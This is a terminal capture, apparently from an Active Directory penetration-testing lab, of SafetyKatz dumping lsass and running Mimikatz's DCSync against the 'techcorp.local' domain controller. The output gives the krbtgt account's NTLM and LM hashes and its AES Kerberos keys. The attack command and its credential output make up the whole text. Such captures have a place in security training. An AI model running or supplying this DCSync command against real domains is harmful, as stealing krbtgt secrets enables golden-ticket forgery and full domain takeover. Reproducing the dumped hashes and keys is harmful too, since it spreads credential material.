 PS C:\AD\Tools> .\SafetyKatz.exe "lsadump::dcsync /domain:techcorp.local /user:techcorp\krbtgt" "exit"

[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!

[*] Executing loaded Mimikatz PE

  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # lsadump::dcsync /domain:techcorp.local /user:techcorp\krbtgt
[DC] 'techcorp.local' will be the domain
[DC] 'Techcorp-DC.techcorp.local' will be the DC server
[DC] 'techcorp\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 7/4/2019 1:52:52 AM
Object Security ID   : S-1-5-21-2781415573-3701854478-2406986946-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 7735b8be1edda5deea6bfbacb7f2c3e7
    ntlm- 0: 7735b8be1edda5deea6bfbacb7f2c3e7
    lm  - 0: 295fa3fef874b54f29fd097c204220f0

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 9fe386f0ebd8045b1826f80e3af94aed

* Primary:Kerberos-Newer-Keys *
    Default Salt : TECHCORP.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 290ab2e5a0592c76b7fcc5612ab489e9663e39d2b2306e053c8b09df39afae52
      aes128_hmac       (4096) : ac670a0db8f81733cdc7ea839187d024